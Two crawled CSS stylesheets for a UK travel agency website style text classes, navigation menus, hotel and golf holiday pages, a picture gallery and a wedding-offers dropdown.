.TextBlueHeadBlold
{
	margin:0 0 0 0;
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:14px;
	color:rgb(40,120,190);
	font-weight:bold;
}

.TextBlueHead
{
	margin:0 0 0 0;
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:12px;
	color:rgb(40,120,190);
}

.TextBlue h1
{
	margin:0 0 0 5px;
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:11px;
	color:rgb(40,120,190);
	font-weight:bold;
}
.TextBlue, .TextBlue a
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:11px;
	color:rgb(40,120,190);
	font-weight:bold;
}
.TextBlue a:hover 
{
	text-decoration:underline;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:rgb(40,120,190);
	font-weight:bold;
}
.TextLetter
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:11px;
	color:#B61213;
	font-weight:bold;
}
.TextBlueSmall, .TextBlueSmall a 
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color:rgb(40,120,190); 
	font-weight:bold;
}
.TextBlueSmall a:hover 
{
	text-decoration:underline; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color:rgb(40,120,190);
	font-weight:bold;
}
.TextWhite, .TextWhite a 
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#FFFFFF;
	font-weight:bold;
}
.TextWhite h1 
{ 
	margin:0 0 0 5px; 
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#FFFFFF;
	font-weight:bold;
}
.TextGreen, .TextGreen a			
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#A0D651; 
	font-weight:bold;
}
.TextGreen a:hover
{
	text-decoration:underline;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#A0D651;
	font-weight:bold;
}

.TextHeading h1
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#FFFFFF;
	font-weight:bold;
	margin:1px 0 2px 0;
}
.TextHeading, .TextHeading a 
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:12px; 
	color:#FFFFFF;
	font-weight:bold;
	padding: 0 0 0 18px;
}
.TextHeading a:hover
{
	text-decoration:none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#FFFFFF;
	font-weight:bold;
	padding: 0 0 0 18px;
}
.TextOrange
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:11px;
	color:#FF6600;
	font-weight:bold;
}

.TextHotel         {color:#000000; height:5px; width:185px; text-align:left; font-weight:normal; font-size:11px;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextHotel a       {color:#000000; padding:0 0 0 10px; font-weight:normal; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextHotel a:hover {color:#3366CC; padding:0 0 0 10px; font-weight:normal; text-decoration:underline;font-family: Verdana, Arial, Helvetica, sans-serif;} 

.TextGrey h2       {margin:0 0 0 10px; color:#000000; font-weight:normal; font-size:11px;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextGrey         {color:#000000; font-weight:normal; font-size:11px;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextGrey a       {color:#000000; font-weight:normal; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextGrey a:hover {color:#3366CC; font-weight:normal; text-decoration:underline;font-family: Verdana, Arial, Helvetica, sans-serif;} 

.TextLegal h2       {margin:0 0 0 10px; color:#000000; font-weight:normal; font-size:11px;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextLegal         {color:#000000; font-weight:normal; font-size:11px;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextLegal a       {color:#FFFFFF; font-weight:bold; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextLegal a:hover {color:#E3E6DF; font-weight:bold; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;} 

.Text1 h2      {margin:0 0 0 10px; color:#000000; font-weight:normal; font-size:9px;font-family: Verdana, Arial, Helvetica, sans-serif;}
.Text1 a       {color:#000000; font-weight:normal; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.Text1 a:hover {color:#3366CC; font-weight:normal; text-decoration:underline;font-family: Verdana, Arial, Helvetica, sans-serif;} 

.TextLinks, .TextLinks h2       {margin:0 0 0 0; color:#000000; font-weight:normal; text-decoration:none; font-size:9px;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextLinks a       {color:#000000; font-weight:normal; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextLinks a:hover {color:#3366CC; font-weight:normal; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;} 

.TextHolidays h1      {margin:0 0 0 0; font-weight:normal;font-size:11px; color:#336699; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextHolidays         {font-weight:normal;font-size:11px; color:#336699; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextHolidays a       {font-weight:normal;font-size:11px; color:#336699; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextHolidays a:hover {font-weight:normal;font-size:11px; color:#336699; text-decoration:underline;font-family: Verdana, Arial, Helvetica, sans-serif;}

.TextMore         {font-weight:normal;font-size:15px; color:#336699; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextMore a       {font-weight:normal;font-size:15px; color:#336699; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextMore a:hover {font-weight:normal;font-size:15px; color:#336699; text-decoration:underline;font-family: Verdana, Arial, Helvetica, sans-serif;}

.Text 		  {color:#000000; font-weight:normal; font-size:10px; font-family:Verdana, Arial, Helvetica, sans-serif;}
.Text a 	  {color:#2D4B9D; font-weight:bold; font-size:10px; font-family:Verdana, Arial, Helvetica, sans-serif; text-decoration:none;}
.Text a:hover {color:#333333; font-weight:bold; font-size:10px; font-family:Verdana, Arial, Helvetica, sans-serif; text-decoration:none;}
.Text2 {color:#666666; font-weight:normal; font-size:8px; font-family:Georgia, "Times New Roman", Times, serif;}
.TextBlack {color:#000000; line-height:1.5em; font-weight:normal; font-size:9px; font-family:Verdana, Arial, Helvetica, sans-serif;}
.TextBlack a {color:#0066CC; line-height:1.5em; font-weight:normal; font-size:9px; font-family:Verdana, Arial, Helvetica, sans-serif; text-decoration:none;}
.TextCredits{ text-decoration:none; color:#666666; font-weight:normal; font-size:11px; font-family:Verdana, Arial, Helvetica, sans-serif;}
.TextCopyRight, .TextCopyRight a{ text-decoration:none; color:#666666; font-weight:bold; font-size:11px; font-family:Verdana, Arial, Helvetica, sans-serif;}
.mauritius_holidays a, .mauritius_holidays h1 { margin:0 0 0 5px; font-size:20px; text-decoration:none; font-weight:bold; color:#FFFFFF; font-family:Verdana, Arial, Helvetica, sans-serif;}
.mauritius_holidays a:hover { margin:0 0 0 0; font-size:20px; text-decoration:underline; font-weight:bold; color:#FFFFFF; font-family:Verdana, Arial, Helvetica, sans-serif;}
.TextBrochure h2 { text-decoration:none; color:#666666; font-weight:bold; font-size:13px; font-family:Verdana, Arial, Helvetica, sans-serif;}

.TextLink a       {font-weight:normal;font-size:13px; color:#0066CC; text-decoration:none;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextLink a:hover {font-weight:normal;font-size:13px; color:#336699; text-decoration:underline;font-family: Verdana, Arial, Helvetica, sans-serif;}
.TextSubHead{color:#999999; font-weight:bold; font-size:11px; font-family:Verdana, Arial, Helvetica, sans-serif;}
/***************************************************************************************************************************************/
.page-container {width:900px; margin:0 auto; margin-top:10px; margin-bottom:10px; border:solid 1px rgb(150,150,150); font-size:1.0em;}
.clear-contentunit {clear:both; width:440px; height:0.03em; border:none; background:rgb(210,210,210); color:rgb(210,210,210);}

.combos {font-maily: Verdana, Tahoma, Helvetica, Arial; font-size: 8pt; margin:0 0 2px 2px; font-family: Verdana, Arial, Helvetica, sans-serif; border:solid 1px rgb(200,200,200);}
.field {margin:0 0 2px 2px; padding:0.2em 0 0.3em 0 /*IE6*/; border:solid 1px rgb(200,200,200); font-family:verdana,arial,sans-serif; font-size:75%;}
.checkbox {float:left; margin:2px 0 0 0 !important /*Non-IE6*/; margin:2px 0 0 -3px /*IE6*/; border:none;}
.button {margin:2px 0 2px 0; padding:1px; background-color:#FF9900; border:solid 1px rgb(150,150,150); font-weight:bold; font-family:verdana,arial,sans-serif; color:#FFFFFF; font-size:72%;}
.button:hover {border:solid 1px rgb(80,80,80); background:rgb(220,220,220); color:rgb(80,80,80); font-weight:bold;}


.header-top {width:900px; height:25px; background:rgb(240,240,240) url(../img/bg_head_top.jpg); overflow:visible !important /*Firefox*/; overflow:hidden /*IE6*/;}
.header-top h2 {margin:4px 0 0 5px; color:rgb(70,70,70); font-size:60%; font-family:"trebuchet ms",arial,sans-serif;}
.header-top a {display:block; float:left; padding:4px 5px 2px 5px; color:rgb(52,110,195); font-family:"trebuchet ms",arial,sans-serif; text-decoration:none; font-size:70%; font-weight:bold;}
.header-top a:hover {text-decoration:none; color:rgb(50,50,50);}

/*Menu*/
.nav2 {align:center; height:30px; border:none; background:rgb(220,220,220) url(../img/bg_head_bottom_nav2.jpg) no-repeat; color:rgb(75,75,75); font-size:80%; font-family:"trebuchet ms",arial,sans-serif;} /*Color navigation bar normal mode*/
.nav2 TR {list-style-type:none;}
.nav2 TR TD {float:center; padding:2px 0 2px 0; position:relative; z-index:auto !important /*Non-IE6*/; z-index:1000 /*IE6*/; border-right:solid 1px rgb(175,175,175);}
.nav2 TR TD a {float:none !important /*Non-IE6*/; float:center /*IE-6*/; display:block; height:1.9em; line-height:1.7em; padding:0 16px 0 16px; text-decoration:none; font-weight:bold; color: rgb(255,255,255);}
.nav2 TR TD TR {display:none; border:none;}


.nav2 table {position:absolute; top:0; left:0; border-collapse:collapse;}
.nav2 TR TD a:hover {background-color:rgb(210,210,210); text-decoration:none; color:rgb(50,50,50);} /*Color main cells hovering mode*/
.nav2 TR TD a:hover TR {display:block; width:10.0em; position:absolute; z-index:999; top:2.4em; top:2.3em; left:0; margin-top:0.1em;}
.nav2 TR TD a:hover TR TD a {display:block; width:10.0em; height:1px; line-height:1.3em; padding:4px 16px 4px 16px; border-left:solid 1px rgb(175,175,175); border-bottom: solid 1px rgb(175,175,175); background-color:rgb(237,237,237); font-weight:normal; color:rgb(50,50,50);} /*Color subcells normal mode*/
.nav2 TR TD a:hover TR TD a:hover {background-color:rgb(210,210,210); text-decoration:none;} /*Color subcells hovering mode*/

.img {clear:both; margin:3px 0px 7px 0; padding:1px; border:1px solid rgb(150,150,150);}
.center {clear:both; float:none; display:block; margin:0 auto; padding:1px; border:1px solid rgb(150,150,150);}
.pic img {border:solid 1px rgb(150,150,150);}
.pic a img {border:solid 1px rgb(150,150,150);}
.pic a:hover img {border:solid 1px rgb(220,220,220);}

.footer  {clear:both; width:900px; padding:0.5em 0 0.5em 0; background:rgb(225,225,225) url(../img/bg_foot.jpg) no-repeat; font-size:1.0em; overflow:visible !important /*Firefox*/; overflow:hidden /*IE6*/;}
.footer2 {clear:both; width:900px; padding:3px 0 3px 0;     background:rgb(225,225,225) url(../img/bg_foot.jpg) no-repeat; font-size:1.0em; overflow:visible !important /*Firefox*/; overflow:hidden /*IE6*/; text-align:center;}
.footer3 {clear:both; width:900px; padding:0.2em 0 0.2em 0; background:rgb(225,225,225) url(../img/bg_foot.jpg) no-repeat; font-size:1.0em; overflow:visible !important /*Firefox*/; overflow:hidden /*IE6*/; margin:-25px 0 0 0;}
.footer4 {clear:both; width:900px; padding:1px 0 1px 0; background:rgb(225,225,225) url(../img/bg_foot.jpg) no-repeat; font-size:1.0em; overflow:visible !important /*Firefox*/; overflow:hidden /*IE6*/; text-align:center;}
.footer a {text-decoration:underline; color:rgb(125,125,125);}
.footer a:hover {text-decoration:none; color:rgb(0,0,0);}
.footer a:visited {color:rgb(0,0,0);}
.TV a:hover, .TV a, .TV a:visited
{
	text-decoration:none
}
.TextHot
{
	margin:0 0 0 5px;
	text-decoration:none; 
	font-family:"trebuchet ms",arial,sans-serif;	
	font-size:18px;
	color:#A4E0FB;
	font-weight:bold;
}
/* Sandals */
.TextSpecial h1
{
	margin:0 0 0 0;
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:11px;
	color:#333333;
	font-weight:bold;
}
.TextSave h1
{
	margin:0 0 0 0;
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:11px;
	color:#FF0000;
	font-weight:bold;
}
.TextSandalHead h1
{
	margin:0 0 0 0;
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:16px;
	color:#006699;
	font-weight:bold;
}.TextSBlue h1
{
	margin:0 0 0 1px;
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;	
	font-size:10px;
	color:rgb(40,120,190);
	font-weight:bold;
}
.SandalText h2 
{
	margin:0 0 0 1px; 
	color:#000000; 
	font-weight:normal; 
	font-size:9px;font-family: 
	Verdana, Arial, Helvetica, sans-serif;
}
.SandalText a 
{
	margin: 0 0 0 3px;
	color:#000000; 
	font-weight:normal; 
	text-decoration:none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
.SandalText a:hover 
{
	color:#006699; 
	font-weight:normal; 
	text-decoration:none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
} 
.PriceText h2 
{
	margin:0 4px 0 0; 
	color:#666666; 
	font-weight:bold; 
	font-size:10px;font-family: 
	Verdana, Arial, Helvetica, sans-serif;
}
.PriceText a
{
	color:#006699; 
	font-weight:bold; 
	text-decoration:none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
.PriceText a:hover 
{
	color:#666666; 
	font-weight:bold; 
	text-decoration:none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
.TextFeature{
	margin:0 0 0 0;
	padding: 0 8px 0 2px;
	text-decoration:none; 
	font-family:"trebuchet ms",arial,sans-serif;	
	font-size:14px;
	color:#333333;
	font-weight:bold;
}
/* Exclusive offer CSS */
#cont1, #cont2, #cont3, #cont4, #cont5, #cont6, #cont7, #cont7, #cont8, #cont9, #cont10, #cont11, #cont12, #cont13, #cont14, #cont15, #cont16, #cont17, #cont18, #cont19, #cont20, #cont21, #cont22, #cont23, #cont24, #cont25, #cont26, #cont27, #cont28, #cont29, #cont30, #cont31 .Offer
{
	position:relative;
	width:160px;
	height:112px;
	overflow:hidden;
	background-color:#FFFFFF;
}
.news
{
	position:absolute;
	width:280px;
	height:120px;
	font-family:tahoma,arial,helvetica,sans-serif;
	font-size:10px;
	visibility:hidden;
}
.TextSave, .TextSave a, .TextSave a:hover
{
	color:#FF3300;
	font-size:11px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 0px 0 0px 0;
	font-weight:bold;
	text-decoration:none;
}
.TextFeature h2, .TextFeature a
{
	margin:0 0 0 0;
	text-decoration:none;
	color:#000000; 
	font-weight:normal;
	font-size:9px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.TextFeature a:hover
{
	margin:0 0 0 0;
	text-decoration:none;
	color:#000000;
	font-weight:normal;
	font-size:9px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.TextExlusive
{
	color:#FFF;
	font-size:11px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:none;
}

.TextExlusive a
{
	color:#FFF;
	font-size:11px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:none;
}
.TextExlusive a:hover
{
	color:#FFF;
	font-size:11px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:none;
	background-color:#96F;
}

.ExlusiveTitle
{
	margin:0 0 0.4em 0;
	padding:0 0 0 0;
	font-family:"trebuchet ms",arial,sans-serif;
	color:rgb(100,100,100);
	font-weight:bold;
	font-size:105%;
	text-decoration:none;
}
.TBBorder {
	border: 1px solid #999;
}
.NewsBorder {
	border: 1px solid #006699;
}
.OfferBorder {
	border: 1px solid #D0DAFD;
}
/* Paging */
.PageLink
{
	font-family:Verdana, Geneva, sans-serif;
	BORDER-TOP: #000 1px solid;
	BORDER-BOTTOM: #000 1px solid;
	BORDER-LEFT: #000 1px solid;
	BORDER-RIGHT: #000 1px solid;
	BACKGROUND-COLOR: #FFF;
	font-size:10px;
	font-weight:bold;
	COLOR: #000;
	text-decoration:none;
	width:20px;
}
.CurrentPageLink
{
	font-family:Verdana, Geneva, sans-serif;
	BORDER-TOP: #000 1px solid;
	BORDER-BOTTOM: #000 1px solid;
	BORDER-LEFT: #000 1px solid;
	BORDER-RIGHT: #000 1px solid;
	BACKGROUND-COLOR: #000;
	COLOR: #FFFFFF;
	font-size:10px;
	font-weight:bold;
	text-decoration:none;
	width:20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.airworldtours.co.uk/css/hotel.css
body_size: 1711
content:
/************Hotel Text*************************************************************/
h1.first 
{
	clear:both; 
	margin:0px; 
	padding:4px 0 3px 10px; 
	background-color:rgb(190,190,190); 
	font-family:"trebuchet ms",arial,sans-serif; 
	color:rgb(255,255,255); 
	font-weight:bold; 
	font-size:100%;
}

.AWHeading, h1.AWHeading 
{
	color:#FFFFFF;
	font-size:20px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
}
.TextBookingOnline
{
	color:#FFFFFF;
	font-size:20px;
	font-weight:bold;
	text-decoration:none;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 0 0;
}
.TextBookingOnline a
{
	color:#FFFFFF;
	font-size:20px;
	font-weight:bold;
	text-decoration:none;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
}
.TextBookingOnline a:hover
{
	color:#990000;
	font-size:20px;
	font-weight:bold;
	text-decoration:none;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 0 0;
}

.TextBooking
{
	color:#FFFFFF;
	font-size:16px;
	font-weight:bold;
	text-decoration:none;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
}
.TextBooking a
{
	color:#FFFFFF;
	font-size:16px;
	font-weight:bold;
	text-decoration:underline;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
}
.TextBooking a:hover
{
	color:#990000;
	font-size:16px;
	font-weight:bold;
	text-decoration:underline;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
}
h2.TextLocation
{
	color:#990000;
	font-size:18px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:underline;
}
.TextLocation, .TextLocation a
{
	color:#990000;
	font-size:18px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:none;
}
.TextLocation a:hover
{
	color:#990000;
	font-size:18px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:underline;
}
.TextFacility
{
	color:#1F5084;
	font-size:16px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 0 0 0 3px;
	text-decoration:none;
	font-weight:bold;
}
.TextFacility a
{
	color:#1F5084;
	font-size:16px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 0 0 0 3px;
	text-decoration:underline;
	font-weight:bold;
}
.TextFacility a:hover
{
	color:#4985E7;
	font-size:16px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 0 0 0 3px;
	font-weight:bold;
	text-decoration:underline;
}
.TextGreyBold
{
	color:#333333; 
	font-weight:bold; 
	font-size:11px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
.TextOfferHeading
{
	color:rgb(100,100,100);
	font-size:14px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:underline;
}
.TextOffer
{
	color:#990000;
	font-size:14px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:none;
}

.TextOffer a
{
	color:#990000;
	font-size:14px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:none;
}

.TextBlackHeading
{
	color:#000000;
	font-size:18px;
	font-family:"trebuchet ms",arial,sans-serif;
	font-weight:bold;
	margin: 0 0 0 0;
	text-decoration:underline;
}
.TextAbout, .TextAbout a, .TextAbout a:hover
{
	color:#000000;
	font-size:14px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 0px 0 5px 0;
	text-decoration:none;
}
h1.TextAboutHeading
{
	color:#666666;
	margin:0 0 0 0;
	font-size:20px;
	font-weight:bold;
	font-family:"trebuchet ms",arial,sans-serif;
	text-decoration:none;
}
.TexthbRed
{
	color:#CC0000;
	font-size:14px;
	font-family:"trebuchet ms",arial,sans-serif;
	text-decoration:none;
}
.TexthbGrey
{
	color:#6995B8;
	font-size:14px;
	font-family:"trebuchet ms",arial,sans-serif;
	text-decoration:none;
	font-weight:bold;
}
.Estric
{
	color:#CC0000;
}

.HPrice
{
	color:#FF0000;
	font-weight:bold;
	font-size:10px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

/***********************************************************************************/

/*Hotel Left Menu*/
.TextDes 
{
	display:block; 
	line-height:2.0em; 
	border-top: solid 1px rgb(200,200,200); 
	text-decoration:none; 
	color:rgb(70,122,167); 
	font-weight:bold; 
	font-size:75%; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.TextDes a, .TextDes a:visited 
{
	text-decoration:none; 
	color:rgb(70,122,167); 
	font-weight:bold; 
	font-size:100%; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.TextHotels a, .TextHotels a:visited 
{
	display:block; 
	height:auto !important; 
	height:0.4em; 
	margin: 2px 0 2px 24px; 
	border:none; 
	font-weight:normal; 
	text-decoration:none; 
	color:rgb(70,122,167); 
	font-size:73%; 
	font-family:"trebuchet ms",arial,sans-serif;
}
.TextDes a:hover, .TextHotels a:hover 
{
	background-color:rgb(225,225,225); 
	color:rgb(42,90,138); 
	text-decoration:none;
}
.ClimateHeading 
{
	height:1.0em; 
	text-align:center; 
	font-weight:bold; 
	color:#FFFFFF; 
	font-size:70%; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.Offer
{
	color:#FFFFFF;
	background-color:#FF9900;
	font-size:10px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
/* Picture Gallery */
#gallery { width: 565px; clear: both; min-height: 255px; height: auto !important; height: 255px; }

#gallery ul { list-style: none; padding: 0; margin: 0 0 15px 0; width: 180px; position: relative; float:left; }

#gallery ul li { display: inline; width: 55px; height: 52px; float: left; margin: 0 0 5px 5px;}

#gallery ul li a { display: block; width: 50px; height: 50px; text-decoration:none; border:1px solid #745d34; }

#gallery ul li a img { display: block; width: 50px; height: 50px; border: 0; }

#gallery ul li a:hover { cursor:pointer; white-space: normal; border-color: #c7beae;}

#gallery ul li a:hover img { position: absolute; right: 0px; left:190px; top: 0; width:400px; height:300px; border: 1px solid #745d34; }

.TextWin, .TextWin a:hover
{
	color:#BA1212;
	font-size:17px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:none;
}
.TextWin a
{
	color:#BA1212;
	font-size:17px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:underline;
}

.TextPrice
{
	color:#990000;
	font-size:13px;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	font-weight:bold;
	text-decoration:none;
}
.TextHPrice
{
	color:#990000;
	font-size:14px;
	font-weight:bold;
	font-family:"trebuchet ms",arial,sans-serif;
	margin: 5px 0 5px 0;
	text-decoration:none;
}
}
/* Golf Holidays CSS */
h1.GolfMenuTitle 
{
	clear:both; 
	margin:0px; 
	padding:4px 0 3px 10px; 
	background-color:rgb(142,193,75); 
	font-family:"trebuchet ms",arial,sans-serif; 
	color:rgb(255,255,255); 
	font-weight:bold; 
	font-size:100%;
}
.GolfTextDes 
{
	display:block; 
	line-height:2.0em; 
	border-top: solid 1px rgb(173,218,115); 
	text-decoration:none; 
	color:rgb(103,148,44); 
	font-weight:bold; 
	font-size:75%; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.GolfTextDes a, .GolfTextDes a:visited 
{
	text-decoration:none; 
	color:rgb(103,148,44); 
	font-weight:bold; 
	font-size:100%; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.GolfTextHotels a, .GolfTextHotels a:visited 
{
	display:block; 
	height:auto !important; 
	height:0.4em; 
	margin: 2px 0 2px 24px; 
	border:none; 
	font-weight:normal; 
	text-decoration:none; 
	color:rgb(103,148,44); 
	font-size:73%; 
	font-family:"trebuchet ms",arial,sans-serif;
}
.GolfTextDes a:hover, .GolfTextHotels a:hover 
{
	background-color:rgb(173,218,115); 
	color:rgb(255,255,255); 
	text-decoration:none;
}
.GolfPageTitle, .GolfPageTitle a 
{
	margin:0 0 0.4em 0;
	padding:0 0 0 0;
	border-bottom:solid 2px rgb(173,218,115);
	font-family:"trebuchet ms",arial,sans-serif;
	color:rgb(103,148,44);
	font-weight:bold;
	font-size:105%;
	text-decoration:none;
}
.TextGreenSmall, .TextGreenSmall a 
{
	text-decoration:none; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color:rgb(103,148,44); 
	font-weight:bold;
}
.TextGreenSmall a:hover 
{
	text-decoration:underline; 
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color:rgb(103,148,44);
	font-weight:bold;
}
.ShowDetail
{
	position:absolute;
	width:280px;
	height:120px;
	font-family:tahoma,arial,helvetica,sans-serif;
	font-size:10px;
	visibility:hidden;
}
/*Symbol*/
.Wedding
{
	font: 16px arial;
	font-weight:bold;
	color:#993333;
	text-align:center;
}
#WeddingSpecial
{	margin: 0;
	padding: 0;
	z-index: 100;
	cursor:pointer;
}
#WeddingSpecial li
{	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	font: bold 11px arial;
	z-index:100;
}

#WeddingSpecial span
{	
	position:absolute;
	background:url(../img/wheading.gif);
	width:250px;
	color: #FFFFFF;
	font-weight:bold;
}

#WeddingSpecial li a
{
	display: block;
	margin: 0 1px 0 0;
	background: #FFFFFF;
	color: #FFFFFF;
	text-decoration: none;
}
	
#WeddingSpecial div
{
	display: block;
	position: absolute;
	visibility: hidden;
	margin: 0;
	padding: 0;
	border: 1px solid #B65151;
	margin: 0;
	padding: 0 0 2px 0;
	width:250px;
	white-space: nowrap;
	text-align: left;
	text-decoration: none;
	background: #EAEBD8;
	color: #2875DE;
	font: 11px arial;
	cursor:default;
}
#WeddingSpecial div
{
	background: #F9EDED;
	color: #190202;
}